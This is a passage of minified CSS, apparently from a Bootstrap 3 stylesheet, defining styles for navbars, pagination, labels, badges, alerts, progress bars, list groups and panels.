rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1);}.navbar-collapse.in{overflow-y:auto;}@media (min-width:1006px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none;}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important;}.navbar-collapse.in{overflow-y:visible;}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-right:0;padding-left:0;}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px;}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px;}}.container > .navbar-header,.container-fluid > .navbar-header,.container > .navbar-collapse,.container-fluid > .navbar-collapse{margin-right:-15px;margin-left:-15px;}@media (min-width:1006px){.container > .navbar-header,.container-fluid > .navbar-header,.container > .navbar-collapse,.container-fluid > .navbar-collapse{margin-right:0;margin-left:0;}}.navbar-static-top{z-index:1000;border-width:0 0 1px;}@media (min-width:1006px){.navbar-static-top{border-radius:0;}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;}@media (min-width:1006px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0;}}.navbar-fixed-top{top:0;border-width:0 0 1px;}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0;}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px;}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none;}.navbar-brand > img{display:block;}@media (min-width:1006px){.navbar > .container .navbar-brand,.navbar > .container-fluid .navbar-brand{margin-left:-15px;}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px;}.navbar-toggle:focus{outline:0;}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px;}.navbar-toggle .icon-bar + .icon-bar{margin-top:4px;}@media (min-width:1006px){.navbar-toggle{display:none;}}.navbar-nav{margin:7.5px -15px;}.navbar-nav > li > a{padding-top:10px;padding-bottom:10px;line-height:20px;}@media (max-width:1023px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none;}.navbar-nav .open .dropdown-menu > li > a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px;}.navbar-nav .open .dropdown-menu > li > a{line-height:20px;}.navbar-nav .open .dropdown-menu > li > a:hover,.navbar-nav .open .dropdown-menu > li > a:focus{background-image:none;}}@media (min-width:1006px){.navbar-nav{float:left;margin:0;}.navbar-nav > li{float:left;}.navbar-nav > li > a{padding-top:15px;padding-bottom:15px;}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle;}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle;}.navbar-form .form-control-static{display:inline-block;}.navbar-form .input-group{display:inline-table;vertical-align:middle;}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto;}.navbar-form .input-group > .form-control{width:100%;}.navbar-form .control-label{margin-bottom:0;vertical-align:middle;}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle;}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0;}.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"]{position:relative;margin-left:0;}.navbar-form .has-feedback .form-control-feedback{top:0;}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px;}.navbar-form .form-group:last-child{margin-bottom:0;}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none;}}.navbar-nav > li > .dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0;}.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0;}.navbar-btn{margin-top:8px;margin-bottom:8px;}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px;}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px;}.navbar-text{margin-top:15px;margin-bottom:15px;}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px;}}@media (min-width:768px){.navbar-left{float:left !important;}.navbar-right{float:right !important;margin-right:-15px;}.navbar-right ~ .navbar-right{margin-right:0;}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7;}.navbar-default .navbar-brand{color:#777;}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent;}.navbar-default .navbar-text{color:#777;}.navbar-default .navbar-nav > li > a{color:#777;}.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{color:#333;background-color:transparent;}.navbar-default .navbar-nav > .active > a,.navbar-default .navbar-nav > .active > a:hover,.navbar-default .navbar-nav > .active > a:focus{color:#555;background-color:#e7e7e7;}.navbar-default .navbar-nav > .disabled > a,.navbar-default .navbar-nav > .disabled > a:hover,.navbar-default .navbar-nav > .disabled > a:focus{color:#ccc;background-color:transparent;}.navbar-default .navbar-toggle{border-color:#ddd;}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd;}.navbar-default .navbar-toggle .icon-bar{background-color:#888;}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7;}.navbar-default .navbar-nav > .open > a,.navbar-default .navbar-nav > .open > a:hover,.navbar-default .navbar-nav > .open > a:focus{color:#555;background-color:#e7e7e7;}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu > li > a{color:#777;}.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus{color:#333;background-color:transparent;}.navbar-default .navbar-nav .open .dropdown-menu > .active > a,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus{color:#555;background-color:#e7e7e7;}.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus{color:#ccc;background-color:transparent;}}.navbar-default .navbar-link{color:#777;}.navbar-default .navbar-link:hover{color:#333;}.navbar-default .btn-link{color:#777;}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333;}.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc;}.navbar-inverse{background-color:#222;border-color:#080808;}.navbar-inverse .navbar-brand{color:#9d9d9d;}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent;}.navbar-inverse .navbar-text{color:#9d9d9d;}.navbar-inverse .navbar-nav > li > a{color:#9d9d9d;}.navbar-inverse .navbar-nav > li > a:hover,.navbar-inverse .navbar-nav > li > a:focus{color:#fff;background-color:transparent;}.navbar-inverse .navbar-nav > .active > a,.navbar-inverse .navbar-nav > .active > a:hover,.navbar-inverse .navbar-nav > .active > a:focus{color:#fff;background-color:#080808;}.navbar-inverse .navbar-nav > .disabled > a,.navbar-inverse .navbar-nav > .disabled > a:hover,.navbar-inverse .navbar-nav > .disabled > a:focus{color:#444;background-color:transparent;}.navbar-inverse .navbar-toggle{border-color:#333;}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333;}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff;}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010;}.navbar-inverse .navbar-nav > .open > a,.navbar-inverse .navbar-nav > .open > a:hover,.navbar-inverse .navbar-nav > .open > a:focus{color:#fff;background-color:#080808;}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header{border-color:#080808;}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808;}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a{color:#9d9d9d;}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus{color:#fff;background-color:transparent;}.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus{color:#fff;background-color:#080808;}.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus{color:#444;background-color:transparent;}}.navbar-inverse .navbar-link{color:#9d9d9d;}.navbar-inverse .navbar-link:hover{color:#fff;}.navbar-inverse .btn-link{color:#9d9d9d;}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff;}.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444;}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px;}.breadcrumb > li{display:inline-block;}.breadcrumb > li + li:before{padding:0 5px;color:#ccc;content:"/\00a0";}.breadcrumb > .active{color:#777;}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px;}.pagination > li{display:inline;}.pagination > li > a,.pagination > li > span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd;}.pagination > li:first-child > a,.pagination > li:first-child > span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px;}.pagination > li:last-child > a,.pagination > li:last-child > span{border-top-right-radius:4px;border-bottom-right-radius:4px;}.pagination > li > a:hover,.pagination > li > span:hover,.pagination > li > a:focus,.pagination > li > span:focus{color:#23527c;background-color:#eee;border-color:#ddd;}.pagination > .active > a,.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7;}.pagination > .disabled > span,.pagination > .disabled > span:hover,.pagination > .disabled > span:focus,.pagination > .disabled > a,.pagination > .disabled > a:hover,.pagination > .disabled > a:focus{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd;}.pagination-lg > li > a,.pagination-lg > li > span{padding:10px 16px;font-size:18px;}.pagination-lg > li:first-child > a,.pagination-lg > li:first-child > span{border-top-left-radius:6px;border-bottom-left-radius:6px;}.pagination-lg > li:last-child > a,.pagination-lg > li:last-child > span{border-top-right-radius:6px;border-bottom-right-radius:6px;}.pagination-sm > li > a,.pagination-sm > li > span{padding:5px 10px;font-size:12px;}.pagination-sm > li:first-child > a,.pagination-sm > li:first-child > span{border-top-left-radius:3px;border-bottom-left-radius:3px;}.pagination-sm > li:last-child > a,.pagination-sm > li:last-child > span{border-top-right-radius:3px;border-bottom-right-radius:3px;}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none;}.pager li{display:inline;}.pager li > a,.pager li > span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px;}.pager li > a:hover,.pager li > a:focus{text-decoration:none;background-color:#eee;}.pager .next > a,.pager .next > span{float:right;}.pager .previous > a,.pager .previous > span{float:left;}.pager .disabled > a,.pager .disabled > a:hover,.pager .disabled > a:focus,.pager .disabled > span{color:#777;cursor:not-allowed;background-color:#fff;}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em;}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer;}.label:empty{display:none;}.btn .label{position:relative;top:-1px;}.label-default{background-color:#777;}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e;}.label-primary{background-color:#337ab7;}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#286090;}.label-success{background-color:#5cb85c;}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44;}.label-info{background-color:#5bc0de;}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5;}.label-warning{background-color:#f0ad4e;}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f;}.label-danger{background-color:#d9534f;}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c;}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#777;border-radius:10px;}.badge:empty{display:none;}.btn .badge{position:relative;top:-1px;}.btn-xs .badge,.btn-group-xs > .btn .badge{top:0;padding:1px 5px;}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer;}.list-group-item.active > .badge,.nav-pills > .active > a > .badge{color:#337ab7;background-color:#fff;}.list-group-item > .badge{float:right;}.list-group-item > .badge + .badge{margin-right:5px;}.nav-pills > li > a > .badge{margin-left:3px;}.jumbotron{padding:30px 15px;margin-bottom:30px;color:inherit;background-color:#eee;}.jumbotron h1,.jumbotron .h1{color:inherit;}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200;}.jumbotron > hr{border-top-color:#d5d5d5;}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px;}.jumbotron .container{max-width:100%;}@media screen and (min-width:768px){.jumbotron{padding:48px 0;}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px;}.jumbotron h1,.jumbotron .h1{font-size:63px;}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out;}.thumbnail > img,.thumbnail a > img{margin-right:auto;margin-left:auto;}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#337ab7;}.thumbnail .caption{padding:9px;color:#333;}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px;}.alert h4{margin-top:0;color:inherit;}.alert .alert-link{font-weight:bold;}.alert > p,.alert > ul{margin-bottom:0;}.alert > p + p{margin-top:5px;}.alert-dismissable,.alert-dismissible{padding-right:35px;}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit;}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6;}.alert-success hr{border-top-color:#c9e2b3;}.alert-success .alert-link{color:#2b542c;}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1;}.alert-info hr{border-top-color:#a6e1ec;}.alert-info .alert-link{color:#245269;}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc;}.alert-warning hr{border-top-color:#f7e1b5;}.alert-warning .alert-link{color:#66512c;}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1;}.alert-danger hr{border-top-color:#e4b9c0;}.alert-danger .alert-link{color:#843534;}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}@keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1);}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease;}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px;}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite;}.progress-bar-success{background-color:#5cb85c;}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);}.progress-bar-info{background-color:#5bc0de;}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);}.progress-bar-warning{background-color:#f0ad4e;}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);}.progress-bar-danger{background-color:#d9534f;}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);}.media{margin-top:15px;}.media:first-child{margin-top:0;}.media,.media-body{overflow:hidden;zoom:1;}.media-body{width:10000px;}.media-object{display:block;}.media-right,.media > .pull-right{padding-left:10px;}.media-left,.media > .pull-left{padding-right:10px;}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top;}.media-middle{vertical-align:middle;}.media-bottom{vertical-align:bottom;}.media-heading{margin-top:0;margin-bottom:5px;}.media-list{padding-left:0;list-style:none;}.list-group{padding-left:0;margin-bottom:20px;}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd;}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px;}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px;}a.list-group-item{color:#555;}a.list-group-item .list-group-item-heading{color:#333;}a.list-group-item:hover,a.list-group-item:focus{color:#555;text-decoration:none;background-color:#f5f5f5;}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{color:#777;cursor:not-allowed;background-color:#eee;}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit;}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777;}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7;}.list-group-item.active .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active .list-group-item-heading > small,.list-group-item.active:hover .list-group-item-heading > small,.list-group-item.active:focus .list-group-item-heading > small,.list-group-item.active .list-group-item-heading > .small,.list-group-item.active:hover .list-group-item-heading > .small,.list-group-item.active:focus .list-group-item-heading > .small{color:inherit;}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#c7ddef;}.list-group-item-success{color:#3c763d;background-color:#dff0d8;}a.list-group-item-success{color:#3c763d;}a.list-group-item-success .list-group-item-heading{color:inherit;}a.list-group-item-success:hover,a.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6;}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d;}.list-group-item-info{color:#31708f;background-color:#d9edf7;}a.list-group-item-info{color:#31708f;}a.list-group-item-info .list-group-item-heading{color:inherit;}a.list-group-item-info:hover,a.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3;}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f;}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3;}a.list-group-item-warning{color:#8a6d3b;}a.list-group-item-warning .list-group-item-heading{color:inherit;}a.list-group-item-warning:hover,a.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc;}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b;}.list-group-item-danger{color:#a94442;background-color:#f2dede;}a.list-group-item-danger{color:#a94442;}a.list-group-item-danger .list-group-item-heading{color:inherit;}a.list-group-item-danger:hover,a.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc;}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442;}.list-group-item-heading{margin-top:0;margin-bottom:5px;}.list-group-item-text{margin-bottom:0;line-height:1.3;}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);}.panel-body{padding:15px;}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px;}.panel-heading > .dropdown .dropdown-toggle{color:inherit;}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit;}.panel-title > a,.panel-title > small,.panel-title > .small,.panel-title > small > a,.panel-title > .small > a{color:inherit;}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.panel > .list-group,.panel > .panel-collapse > .list-group{margin-bottom:0;}.panel > .list-group .list-group-item,.panel > .panel-collapse > .list-group .list-group-item{border-width:1px 0;border-radius:0;}.panel > .list-group:first-child .list-group-item:first-child,.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px;}.panel > .list-group:last-child .list-group-item:last-child,.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.panel-heading + .list-group .list-group-item:first-child{border-top-width:0;}.list-group + .panel-footer{border-top-width:0;}.panel > .table,.panel > .table-responsive > .table,.panel > .panel-collapse > .table{margin-bottom:0;}.panel > .table caption,.panel > .table-responsive > .table caption,.panel > .panel-collapse > .table caption{padding-right:15px;padding-left:15px;}.panel > .table:first-child,.panel > .table-responsive:first-child > .table:first-child{border-top-left-radius:3px;border-top-right-radius:3px;}.panel > .table:first-child > thead:first-child > tr:first-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,.panel > .table:first-child > tbody:first-child > tr:first-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px;}.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child{border-top-left-radius:3px;}.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child{border-top-right-radius:3px;}.panel > .table:last-child,.panel > .table-responsive:last-child > .table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.panel > .table:last-child > tbody:last-child > tr:last-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,.panel > .table:last-child > tfoot:last-child > tr:last-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child{border-bottom-left-radius:3px;}.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child{border-bottom-right-radius:3px;}.panel > .panel-body + .table,.panel > .panel-body + .table-responsive,.panel > .table + .panel-body,.panel > .table-responsive + .panel-body{border-top:1px solid #ddd;}.panel > .table > tbody:first-child > tr:first-child th,.panel > .table > tbody:first-child > tr:first-child td{border-top:0;}.panel > .table-bordered,.panel > .table-responsive > .table-bordered{border:0;}.panel > .table-bordered > thead > tr > th:first-child,.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,.panel > .table-bordered > tbody > tr > th:first-child,.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,.panel > .table-bordered > tfoot > tr > th:first-child,.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,.panel > .table-bordered > thead > tr > td:first-child,.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,.panel > .table-bordered > tbody > tr > td:first-child,.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,.panel > .table-bordered > tfoot > tr > td:first-child,.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child{border-left:0;}.panel > .table-bordered > thead > tr > th:last-child,.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,.panel > .table-bordered > tbody > tr > th:last-child,.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,.panel > .table-bordered > tfoot > tr > th:last-child,.panel > .table-responsive > .table-bordered > 